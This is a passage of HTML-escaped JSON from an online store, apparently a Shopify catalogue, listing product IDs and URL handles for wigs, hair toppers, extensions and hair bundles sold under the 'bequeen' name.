t;handle&quot;:&quot;bequeen-peach-glow-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9895948845349,&quot;handle&quot;:&quot;bequeen-crimson-twist-sexy-braid-wig&quot;},{&quot;productId&quot;:9894763168037,&quot;handle&quot;:&quot;bequeen-silver-charm-special-lace-wig&quot;},{&quot;productId&quot;:9894756024613,&quot;handle&quot;:&quot;bequeen-ivory-wave-special-lace-wig&quot;},{&quot;productId&quot;:9888148095269,&quot;handle&quot;:&quot;bequeen-cute-braid-100-human-hair-bob-wig&quot;},{&quot;productId&quot;:9888145637669,&quot;handle&quot;:&quot;bequeen-highlight-majesty-braid-wig&quot;},{&quot;productId&quot;:9888143671589,&quot;handle&quot;:&quot;bequeen-victorian-color-majesty-wedding-wig&quot;},{&quot;productId&quot;:9887461114149,&quot;handle&quot;:&quot;bequeen-copper-edge-colors-mullet-wig&quot;},{&quot;productId&quot;:9887457313061,&quot;handle&quot;:&quot;bequeen-royal-gloss-wedding-wig&quot;},{&quot;productId&quot;:9886756110629,&quot;handle&quot;:&quot;bequeen-regal-belle-wedding-wig&quot;},{&quot;productId&quot;:9885753213221,&quot;handle&quot;:&quot;bequeen-lilac-twist-braid-frontal-lace-wig&quot;},{&quot;productId&quot;:9878025011493,&quot;handle&quot;:&quot;bequeen-sunlit-bloom-pixie-lace-wig&quot;},{&quot;productId&quot;:9878017868069,&quot;handle&quot;:&quot;bequeen-velvet-ripple-pixie-lace-wig&quot;},{&quot;productId&quot;:9878013149477,&quot;handle&quot;:&quot;bequeen-ocean-smoke-style-bob-lace-wig&quot;},{&quot;productId&quot;:9876887273765,&quot;handle&quot;:&quot;bequeen-ruby-grace-wedding-wig&quot;},{&quot;productId&quot;:9876885143845,&quot;handle&quot;:&quot;bequeen-deco-dream-wedding-wig&quot;},{&quot;productId&quot;:9876884816165,&quot;handle&quot;:&quot;bequeen-luna-majesty-braid-wig-100-human-hair&quot;},{&quot;productId&quot;:9874726289701,&quot;handle&quot;:&quot;bequeen-purple-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9873791484197,&quot;handle&quot;:&quot;bequeen-closure-highlight-wavy-pixie-wig&quot;},{&quot;productId&quot;:9872323936549,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig-1&quot;},{&quot;productId&quot;:9872284221733,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-no-lace-wig-copy&quot;},{&quot;productId&quot;:9870063173925,&quot;handle&quot;:&quot;bequeen-5x5-natrual-black-lace-hair-topper&quot;},{&quot;productId&quot;:9866839949605,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-pixie-style-wig&quot;},{&quot;productId&quot;:9866375102757,&quot;handle&quot;:&quot;bequeen-cute-bang-pixie-lace-frontal-wig&quot;},{&quot;productId&quot;:9862219006245,&quot;handle&quot;:&quot;bequeen-red-color-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9857811546405,&quot;handle&quot;:&quot;bequeen-twist-royale-wedding-wig&quot;},{&quot;productId&quot;:9855712231717,&quot;handle&quot;:&quot;bequeen-fashion-braid-purple-lace-wig&quot;},{&quot;productId&quot;:9853381574949,&quot;handle&quot;:&quot;bequeen-white-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:9848628445477,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-deep-wave-hair&quot;},{&quot;productId&quot;:9845794734373,&quot;handle&quot;:&quot;bequeen-water-wave-no-lace-wig&quot;},{&quot;productId&quot;:9845790441765,&quot;handle&quot;:&quot;bequeen-1b-curly-no-lace-wig&quot;},{&quot;productId&quot;:9845789786405,&quot;handle&quot;:&quot;bequeen-shour-curly-brown-color-no-lace-wig&quot;},{&quot;productId&quot;:9845785821477,&quot;handle&quot;:&quot;bequeen-long-curly-no-lace-wig&quot;},{&quot;productId&quot;:9843788513573,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-workout-curly-wig&quot;},{&quot;productId&quot;:9843755909413,&quot;handle&quot;:&quot;bequeen-1b-workout-bob-wig&quot;},{&quot;productId&quot;:9843753615653,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-workout-wig-copy&quot;},{&quot;productId&quot;:9843751715109,&quot;handle&quot;:&quot;bequeen-1b-100-human-workout-wig&quot;},{&quot;productId&quot;:9836689588517,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-100-human-hair-2&quot;},{&quot;productId&quot;:9836684575013,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-100-human-hair&quot;},{&quot;productId&quot;:9834366632229,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig-copy&quot;},{&quot;productId&quot;:9832133165349,&quot;handle&quot;:&quot;bequeen-side-part-purple-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9827624681765,&quot;handle&quot;:&quot;bequeen-pixie-cut-100-human-hair-curly-full-lace-wig&quot;},{&quot;productId&quot;:9826407514405,&quot;handle&quot;:&quot;bequeen-afro-edge-salt-and-pepper-bob-wig&quot;},{&quot;productId&quot;:9826405220645,&quot;handle&quot;:&quot;bequeen-silver-highlight-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9821999038757,&quot;handle&quot;:&quot;bequeen-1b-side-part-natural-wave-full-lace-wig&quot;},{&quot;productId&quot;:9821001613605,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-kinky-workout-wig-copy&quot;},{&quot;productId&quot;:9817911165221,&quot;handle&quot;:&quot;bequeen-blonde-vintage-wave-pixieside-swept-pixie-lace-wig&quot;},{&quot;productId&quot;:9813105180965,&quot;handle&quot;:&quot;bequeen-platinum-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9813081489701,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-kinky-curly-workout-wig&quot;},{&quot;productId&quot;:9813072937253,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-deep-wave-workout-wig&quot;},{&quot;productId&quot;:9813069496613,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-short-workout-wig&quot;},{&quot;productId&quot;:9813066121509,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-workout-wig-1&quot;},{&quot;productId&quot;:9813063139621,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:9813058519333,&quot;handle&quot;:&quot;bequeen-brown-color-100-human-hair-curly-workout-wig&quot;},{&quot;productId&quot;:9813041512741,&quot;handle&quot;:&quot;bequeen-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:9812905722149,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9811614007589,&quot;handle&quot;:&quot;bequeen-sleek-goddess-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9809876123941,&quot;handle&quot;:&quot;bequeen-timeless-charm-wedding-wig&quot;},{&quot;productId&quot;:9807537307941,&quot;handle&quot;:&quot;bequeen-orange-finger-wave-full-lace-wig&quot;},{&quot;productId&quot;:9805158777125,&quot;handle&quot;:&quot;bequeen-pink-curly-sexy-full-lace-wig&quot;},{&quot;productId&quot;:9798210453797,&quot;handle&quot;:&quot;bequeen-royal-spine-wedding-wig&quot;},{&quot;productId&quot;:9798209732901,&quot;handle&quot;:&quot;bequeen-1b-short-cut-with-pearl-diva-wedding-wig&quot;},{&quot;productId&quot;:9798209077541,&quot;handle&quot;:&quot;bequeen-velvet-monarch-wedding-wig&quot;},{&quot;productId&quot;:9798202294565,&quot;handle&quot;:&quot;bequeen-purple-curl-full-lace-wig&quot;},{&quot;productId&quot;:9790943592741,&quot;handle&quot;:&quot;bequeen-natrual-black-short-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9778635440421,&quot;handle&quot;:&quot;bequeen-bob-wig-side-part-blond-1b-special-lace-wig&quot;},{&quot;productId&quot;:9776401482021,&quot;handle&quot;:&quot;bequeen-cool-silver-full-lace-wig&quot;},{&quot;productId&quot;:9774568177957,&quot;handle&quot;:&quot;bequeen-blonde-waveshort-cut-full-lace-wig&quot;},{&quot;productId&quot;:9774565851429,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9773241303333,&quot;handle&quot;:&quot;bequeen-twisted-glory-wedding-wig&quot;},{&quot;productId&quot;:9773237666085,&quot;handle&quot;:&quot;bequeen-sunlit-braid-wedding-wig&quot;},{&quot;productId&quot;:9773236879653,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig9-1&quot;},{&quot;productId&quot;:9769165422885,&quot;handle&quot;:&quot;bequeen-13x4-lace-613-sexy-side-part&quot;},{&quot;productId&quot;:9763584999717,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-2&quot;},{&quot;productId&quot;:9760463978789,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig-copy&quot;},{&quot;productId&quot;:9756510159141,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig-copy&quot;},{&quot;productId&quot;:9744747462949,&quot;handle&quot;:&quot;bequeen-burgundy-wavy-bob-wig&quot;},{&quot;productId&quot;:9743335129381,&quot;handle&quot;:&quot;bequeen-burgundy-200-bob-wig&quot;},{&quot;productId&quot;:9733982257445,&quot;handle&quot;:&quot;bequeen-short-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:9732514251045,&quot;handle&quot;:&quot;bequeen-half-lace-body-wave-bob-wig&quot;},{&quot;productId&quot;:9729373733157,&quot;handle&quot;:&quot;bequeen-shinning-red-finger-wave-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9721044336933,&quot;handle&quot;:&quot;client-customized-wig&quot;},{&quot;productId&quot;:9720508612901,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-4-copy&quot;},{&quot;productId&quot;:9719979245861,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719920361765,&quot;handle&quot;:&quot;bequeen-curly-wave-brown-color-lace-bob-wig&quot;},{&quot;productId&quot;:9719919903013,&quot;handle&quot;:&quot;bequeen-curly-wave-99j-13-4-lace-bob-wig&quot;},{&quot;productId&quot;:9719917412645,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig&quot;},{&quot;productId&quot;:9715321798949,&quot;handle&quot;:&quot;bequeen-red-mohawk-fashion-full-lace-wig&quot;},{&quot;productId&quot;:9710350303525,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-long-wig&quot;},{&quot;productId&quot;:9710343029029,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-wig&quot;},{&quot;productId&quot;:9710337982757,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-wig&quot;},{&quot;productId&quot;:9710335951141,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-wig&quot;},{&quot;productId&quot;:9710321631525,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-fashion-paper-wig&quot;},{&quot;productId&quot;:9703115620645,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-human-hair-wig-copy&quot;},{&quot;productId&quot;:9702677578021,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig-copy&quot;},{&quot;productId&quot;:9695743181093,&quot;handle&quot;:&quot;bequeen-natrual-black-special-lace-bob-wig&quot;},{&quot;productId&quot;:9695719391525,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9695696847141,&quot;handle&quot;:&quot;bequeen-brown-color-12-inches-lace-bob-wig&quot;},{&quot;productId&quot;:9695134843173,&quot;handle&quot;:&quot;bequeen-sexy-style-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9695128944933,&quot;handle&quot;:&quot;bequeen-bob-two-color-dual-style-wig&quot;},{&quot;productId&quot;:9695122030885,&quot;handle&quot;:&quot;bequeen-left-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9686131900709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8-1&quot;},{&quot;productId&quot;:9686097625381,&quot;handle&quot;:&quot;bequeen-one-side-part-brown-pixie-wig&quot;},{&quot;productId&quot;:9686051356965,&quot;handle&quot;:&quot;bequeen-purple-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9674399613221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper7&quot;},{&quot;productId&quot;:9674398433573,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper5&quot;},{&quot;productId&quot;:9669548179749,&quot;handle&quot;:&quot;bequeen-special-lace-wig&quot;},{&quot;productId&quot;:9650368905509,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig7&quot;},{&quot;productId&quot;:9650368741669,&quot;handle&quot;:&quot;bequeen-lady-amara-wedding-wig&quot;},{&quot;productId&quot;:9650368446757,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig5&quot;},{&quot;productId&quot;:9650366382373,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig4&quot;},{&quot;productId&quot;:9650365923621,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig3&quot;},{&quot;productId&quot;:9650362614053,&quot;handle&quot;:&quot;bequeen-crystal-vine-wedding-wig&quot;},{&quot;productId&quot;:9650361598245,&quot;handle&quot;:&quot;bequeen-victorian-majesty-wedding-wig&quot;},{&quot;productId&quot;:9650357305637,&quot;handle&quot;:&quot;bequeen-crystal-garden-wedding-wig&quot;},{&quot;productId&quot;:9649523884325,&quot;handle&quot;:&quot;bequeen-bob-wig-tow-orange-parts&quot;},{&quot;productId&quot;:9635161604389,&quot;handle&quot;:&quot;bequeen-1b-fashion-wave-full-lace-wig&quot;},{&quot;productId&quot;:9635149709605,&quot;handle&quot;:&quot;bequeen-100-human-hair-orange-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9626950533413,&quot;handle&quot;:&quot;bequeen-sexy-side-part-bob-full-lace-wig&quot;},{&quot;productId&quot;:9626950107429,&quot;handle&quot;:&quot;bequeen-sexy-machine-made-full-lace-wig&quot;},{&quot;productId&quot;:9626942046501,&quot;handle&quot;:&quot;bequeen-natural-black-full-lace-wig&quot;},{&quot;productId&quot;:9613798506789,&quot;handle&quot;:&quot;bequeen-yellow-side-part-short-cut-pixie-wig-copy&quot;},{&quot;productId&quot;:9613787496741,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-side-part-short-cut-wig-copy&quot;},{&quot;productId&quot;:9610611753253,&quot;handle&quot;:&quot;bequeen-fashion-pixie-style-short-cut-wig&quot;},{&quot;productId&quot;:9607231766821,&quot;handle&quot;:&quot;bequeen-mohawk-style-toppernot-a-wig&quot;},{&quot;productId&quot;:9607229309221,&quot;handle&quot;:&quot;bequeen-blue-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9607226655013,&quot;handle&quot;:&quot;bequeen-curly-mohawk-style-not-a-wig-copy&quot;},{&quot;productId&quot;:9605128028453,&quot;handle&quot;:&quot;bequeen-orange-short-bangs-wig&quot;},{&quot;productId&quot;:9605126324517,&quot;handle&quot;:&quot;bequeen-350-bangs-wig&quot;},{&quot;productId&quot;:9605124784421,&quot;handle&quot;:&quot;bequeen-sexy-style-bangs-wig&quot;},{&quot;productId&quot;:9605123932453,&quot;handle&quot;:&quot;bequeen-natural-wave-sexy-bangs-wig&quot;},{&quot;productId&quot;:9605113020709,&quot;handle&quot;:&quot;bequeen-black-mix-broen-short-bangs-wig&quot;},{&quot;productId&quot;:9605112365349,&quot;handle&quot;:&quot;bequeen-black-mix-blonde-bangs-wig&quot;},{&quot;productId&quot;:9605106663717,&quot;handle&quot;:&quot;bequeen-natural-color-fashion-bangs-wig&quot;},{&quot;productId&quot;:9605100667173,&quot;handle&quot;:&quot;bequeen-blue-color-long-straight-bangs-wig&quot;},{&quot;productId&quot;:9605098373413,&quot;handle&quot;:&quot;bequeen-blue-color-bangs-wig&quot;},{&quot;productId&quot;:9605082808613,&quot;handle&quot;:&quot;bequeen-black-mix-brown-fashion-bangs-wig&quot;},{&quot;productId&quot;:9605066129701,&quot;handle&quot;:&quot;bequeen-fashion-bangs-straight-wig&quot;},{&quot;productId&quot;:9605063835941,&quot;handle&quot;:&quot;bequeen-basic-long-straight-bangs-lace-wig&quot;},{&quot;productId&quot;:9605061214501,&quot;handle&quot;:&quot;bequeen-fashion-updo-bangs-wig&quot;},{&quot;productId&quot;:9605049221413,&quot;handle&quot;:&quot;bequeen-99j-short-straight-bangs-wig&quot;},{&quot;productId&quot;:9605047583013,&quot;handle&quot;:&quot;bequeen-long-straight-99j-bangs-wig&quot;},{&quot;productId&quot;:9605043585317,&quot;handle&quot;:&quot;bequeen-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:9601356300581,&quot;handle&quot;:&quot;bequeen-long-stright-bangs-lace-wig&quot;},{&quot;productId&quot;:9601311670565,&quot;handle&quot;:&quot;bwqueen-basic-straight-short-bangs-wig&quot;},{&quot;productId&quot;:9594055524645,&quot;handle&quot;:&quot;bequeen-blue-with-yellow-part-short-pixie-wig&quot;},{&quot;productId&quot;:9594053493029,&quot;handle&quot;:&quot;bequeen-pink-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9588469367077,&quot;handle&quot;:&quot;bequeen-blue-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9588046496037,&quot;handle&quot;:&quot;bequeen-bob-wig-special-highlight-style&quot;},{&quot;productId&quot;:9588045250853,&quot;handle&quot;:&quot;bequeen-bob-wig-pink-highlight-style&quot;},{&quot;productId&quot;:9588043022629,&quot;handle&quot;:&quot;bequeen-pixie-wig-orange-highlight-style&quot;},{&quot;productId&quot;:9587840385317,&quot;handle&quot;:&quot;bequeen-13x4-lace-sexy-style-bob-big&quot;},{&quot;productId&quot;:9585660166437,&quot;handle&quot;:&quot;bequeen-100-human-hair-cute-bob-wig&quot;},{&quot;productId&quot;:9585656660261,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-curly-wig&quot;},{&quot;productId&quot;:9585495769381,&quot;handle&quot;:&quot;bequeen-luxurious-customized-side-part-wig-1&quot;},{&quot;productId&quot;:9585495277861,&quot;handle&quot;:&quot;bequeen-luxurious-customized-wig&quot;},{&quot;productId&quot;:9584493560101,&quot;handle&quot;:&quot;bequeen-topper-unit-wig&quot;},{&quot;productId&quot;:9583773286693,&quot;handle&quot;:&quot;bequeen-fashion-long-mullet-wig&quot;},{&quot;productId&quot;:9583767486757,&quot;handle&quot;:&quot;bequeen-cute-orange-pixie-wig&quot;},{&quot;productId&quot;:9578521526565,&quot;handle&quot;:&quot;bequeen-orange-mullet-glueless-wig&quot;},{&quot;productId&quot;:9578519953701,&quot;handle&quot;:&quot;bequeen-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:9578507927845,&quot;handle&quot;:&quot;bequeen-fashion-highlight-mullet-glueless-wig&quot;},{&quot;productId&quot;:9570752856357,&quot;handle&quot;:&quot;bequeen-green-highlight-glueless-mullet-wig-1&quot;},{&quot;productId&quot;:9569485848869,&quot;handle&quot;:&quot;bequeen-curly-wave-mullet-glueless-wig&quot;},{&quot;productId&quot;:9569485160741,&quot;handle&quot;:&quot;bequeen-silver-color-mullet-glueless-wig&quot;},{&quot;productId&quot;:9569480638757,&quot;handle&quot;:&quot;bequeen-green-highlight-glueless-mullet-wig&quot;},{&quot;productId&quot;:9564894363941,&quot;handle&quot;:&quot;bequeen-short-frontal-lace-wig&quot;},{&quot;productId&quot;:9562559873317,&quot;handle&quot;:&quot;bequeen-short-cute-lace-wig&quot;},{&quot;productId&quot;:9559421747493,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-short-wig&quot;},{&quot;productId&quot;:9558004859173,&quot;handle&quot;:&quot;bequeen-sexy-striaght-with-unique-style-glueless-wig&quot;},{&quot;productId&quot;:9558001516837,&quot;handle&quot;:&quot;bequeen-ombre-brown-wavy-bob-glueless-wig&quot;},{&quot;productId&quot;:9557995094309,&quot;handle&quot;:&quot;bequeen-elegant-brown-highlight-glueless-wig&quot;},{&quot;productId&quot;:9557993095461,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-glueless-wig&quot;},{&quot;productId&quot;:9557990211877,&quot;handle&quot;:&quot;bequeen-natural-black-body-wave-24-inch-glueless-wig&quot;},{&quot;productId&quot;:9524127039781,&quot;handle&quot;:&quot;bequeen-deep-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9524101906725,&quot;handle&quot;:&quot;bequeen-curly-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9524096434469,&quot;handle&quot;:&quot;bequeen-body-wave-glueless-wear-go-undetectable-4x4-lace-closure-wig&quot;},{&quot;productId&quot;:9523498909989,&quot;handle&quot;:&quot;bequeen-w099-full-lace-braided-wig-synthetic-hair&quot;},{&quot;productId&quot;:9523460833573,&quot;handle&quot;:&quot;bequeen-9047-machine-made-pixie-cut-wig-4-27-100-human-hair&quot;},{&quot;productId&quot;:9521336811813,&quot;handle&quot;:&quot;bequeen-6x7-topper-wig-deep-curl-brown-color-100-human-hair-6-inches&quot;},{&quot;productId&quot;:9518823735589,&quot;handle&quot;:&quot;bequeen-water-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518733689125,&quot;handle&quot;:&quot;bequeen-kinky-straight-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518710030629,&quot;handle&quot;:&quot;bequeen-deep-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518640267557,&quot;handle&quot;:&quot;bequeen-curly-wave-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:9518522564901,&quot;handle&quot;:&quot;bequeen-bw-13x4-lace-frontal-glueless-wear-go-wig-100-human-hair&quot;},{&quot;productId&quot;:8812310331685,&quot;handle&quot;:&quot;copy-of-bequeen-highlights-4-30-body-wave-13x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8390691946789,&quot;handle&quot;:&quot;375-for-2-wigs-closure-wig&quot;},{&quot;productId&quot;:8369372037413,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8276190822693,&quot;handle&quot;:&quot;copy-of-bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8258116878629,&quot;handle&quot;:&quot;bequeen-t4-613-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8223340921125,&quot;handle&quot;:&quot;bequeen-t4-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8222397759781,&quot;handle&quot;:&quot;bequeen-3pcs-with-4x4-closure-body-wavy-best-virgin-brazilian-human-hair-bundles&quot;},{&quot;productId&quot;:8220646474021,&quot;handle&quot;:&quot;bequeen-613-straight-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8220531425573,&quot;handle&quot;:&quot;bequeen-4x4-lace-front-wig-natural-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8146247123237,&quot;handle&quot;:&quot;bequeen-1b-orange-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146229494053,&quot;handle&quot;:&quot;bequeen-deep-ginger-body-wave-4x4-bob-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146224578853,&quot;handle&quot;:&quot;bequeen-highlights-4-30-body-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146207637797,&quot;handle&quot;:&quot;bequeen-1b-t30-body-wave-13x4-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8146167136549,&quot;handle&quot;:&quot;bequeen-1b-t27-body-wave-4x4-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8145803936037,&quot;handle&quot;:&quot;bequeen-bang-kinky-straight-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8140879724837,&quot;handle&quot;:&quot;bequeen-i-tip-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8140860883237,&quot;handle&quot;:&quot;bequeen-27-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140859179301,&quot;handle&quot;:&quot;bequeen-530-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140857704741,&quot;handle&quot;:&quot;bequeen-4-full-shine-tape-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8140855443749,&quot;handle&quot;:&quot;bequeen-4-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8140830114085,&quot;handle&quot;:&quot;bequeen-color-full-shine-tape-hair-for-extention-straight-hair-100-human-hair-1&quot;},{&quot;productId&quot;:8104057733413,&quot;handle&quot;:&quot;bequeen-full-shine-tape-hair-for-extention-straight-hair-100-human-hair&quot;},{&quot;productId&quot;:8102603915557,&quot;handle&quot;:&quot;bequeen-1b-30-deep-wave-13x4-lace-frontal-wig-human-hair-wig-1&quot;},{&quot;productId&quot;:8101143413029,&quot;handle&quot;:&quot;bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100616569125,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100611588389,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8100600054053,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b-4-27-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8098810921253,&quot;handle&quot;:&quot;bequeen-water-wave-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8098806137125,&quot;handle&quot;:&quot;bequeen-deep-wave-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8098800304421,&quot;handle&quot;:&quot;bequeen-kinky-curly-clip-in-ponytail-human-hair-extensions&quot;},{&quot;productId&quot;:8092760211749,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-deep-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8092758769957,&quot;handle&quot;:&quot;bequeen-headband-wigs-tb-27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8092758147365,&quot;handle&quot;:&quot;bequeen-headband-wigs-4-27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838972197,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838677285,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091838415141,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1bmix27-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091837956389,&quot;handle&quot;:&quot;bequeen-headband-wigs-bob-1b99j-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091835892005,&quot;handle&quot;:&quot;bequeen-headband-wigs-99j-body-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091833401637,&quot;handle&quot;:&quot;bequeen-headband-wigs-4-straight-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8091830223141,&quot;handle&quot;:&quot;bequeen-4-mix27-egg-roll-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8075597152549,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-hd-4x4-lace-closure&quot;},{&quot;productId&quot;:8075572347173,&quot;handle&quot;:&quot;bequeen-deep-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8075535941925,&quot;handle&quot;:&quot;bequeen-natural-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8070025969957,&quot;handle&quot;:&quot;bequeen-12a-3pcs-144-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070023545125,&quot;handle&quot;:&quot;bequeen-12a-3pcs-144-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070022234405,&quot;handle&quot;:&quot;bequeen-12a-1pc-613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070021841189,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-straight-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8070018171173,&quot;handle&quot;:&quot;bequeen-12a-1pc-613-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8070014370085,&quot;handle&quot;:&quot;bequeen-12a-3pcs-613-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8068621500709,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-hd-13x6-lace-frontal&quot;},{&quot;productId&quot;:8068621009189,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-13x6-lace-frontal&quot;},{&quot;productId&quot;:8068611440933,&quot;handle&quot;:&quot;bequeen-body-wave-3-bundles-with-hd-13x4-lace-frontal&quot;},{&quot;productId&quot;:8068607967525,&quot;handle&quot;:&quot;bequeen-body-wave-human-hair-bundles-with-hd-5x5-lace-closure&quot;},{&quot;productId&quot;:8068604723493,&quot;handle&quot;:&quot;bequeen